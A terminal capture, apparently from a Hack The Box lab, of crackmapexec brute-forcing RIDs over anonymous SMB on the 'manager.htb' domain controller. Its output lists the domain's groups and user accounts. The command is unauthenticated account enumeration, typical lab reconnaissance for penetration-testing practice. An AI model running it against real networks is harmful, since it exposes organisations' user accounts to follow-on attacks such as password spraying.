 └─$ crackmapexec smb manager.htb -u "anonymous" -p "" --rid-brute
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing MSSQL protocol database
[*] Initializing FTP protocol database
[*] Initializing WINRM protocol database
[*] Initializing SSH protocol database
[*] Initializing LDAP protocol database
[*] Initializing RDP protocol database
[*] Initializing SMB protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB         manager.htb     445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.ht
b) (signing:True) (SMBv1:False)
SMB         manager.htb     445    DC01             [+] manager.htb\anonymous:
SMB         manager.htb     445    DC01             [+] Brute forcing RIDs
SMB         manager.htb     445    DC01             498: MANAGER\Enterprise Read-only Domain Controllers (SidTypeGr
oup)
SMB         manager.htb     445    DC01             500: MANAGER\Administrator (SidTypeUser)
SMB         manager.htb     445    DC01             501: MANAGER\Guest (SidTypeUser)
SMB         manager.htb     445    DC01             502: MANAGER\krbtgt (SidTypeUser)
SMB         manager.htb     445    DC01             512: MANAGER\Domain Admins (SidTypeGroup)
SMB         manager.htb     445    DC01             513: MANAGER\Domain Users (SidTypeGroup)
SMB         manager.htb     445    DC01             514: MANAGER\Domain Guests (SidTypeGroup)
SMB         manager.htb     445    DC01             515: MANAGER\Domain Computers (SidTypeGroup)
SMB         manager.htb     445    DC01             516: MANAGER\Domain Controllers (SidTypeGroup)
SMB         manager.htb     445    DC01             517: MANAGER\Cert Publishers (SidTypeAlias)
SMB         manager.htb     445    DC01             518: MANAGER\Schema Admins (SidTypeGroup)
SMB         manager.htb     445    DC01             519: MANAGER\Enterprise Admins (SidTypeGroup)
SMB         manager.htb     445    DC01             520: MANAGER\Group Policy Creator Owners (SidTypeGroup)
SMB         manager.htb     445    DC01             521: MANAGER\Read-only Domain Controllers (SidTypeGroup)
SMB         manager.htb     445    DC01             522: MANAGER\Cloneable Domain Controllers (SidTypeGroup)
SMB         manager.htb     445    DC01             525: MANAGER\Protected Users (SidTypeGroup)
SMB         manager.htb     445    DC01             526: MANAGER\Key Admins (SidTypeGroup)
SMB         manager.htb     445    DC01             527: MANAGER\Enterprise Key Admins (SidTypeGroup)
SMB         manager.htb     445    DC01             553: MANAGER\RAS and IAS Servers (SidTypeAlias)
SMB         manager.htb     445    DC01             571: MANAGER\Allowed RODC Password Replication Group (SidTypeAl
ias)
SMB         manager.htb     445    DC01             572: MANAGER\Denied RODC Password Replication Group (SidTypeAli
as)
SMB         manager.htb     445    DC01             1000: MANAGER\DC01$ (SidTypeUser)
SMB         manager.htb     445    DC01             1101: MANAGER\DnsAdmins (SidTypeAlias)
SMB         manager.htb     445    DC01             1102: MANAGER\DnsUpdateProxy (SidTypeGroup)
SMB         manager.htb     445    DC01             1103: MANAGER\SQLServer2005SQLBrowserUser$DC01 (SidTypeAlias)
SMB         manager.htb     445    DC01             1113: MANAGER\Zhong (SidTypeUser)
SMB         manager.htb     445    DC01             1114: MANAGER\Cheng (SidTypeUser)
SMB         manager.htb     445    DC01             1115: MANAGER\Ryan (SidTypeUser)
SMB         manager.htb     445    DC01             1116: MANAGER\Raven (SidTypeUser)
SMB         manager.htb     445    DC01             1117: MANAGER\JinWoo (SidTypeUser)
SMB         manager.htb     445    DC01             1118: MANAGER\ChinHae (SidTypeUser)
SMB         manager.htb     445    DC01             1119: MANAGER\Operator (SidTypeUser)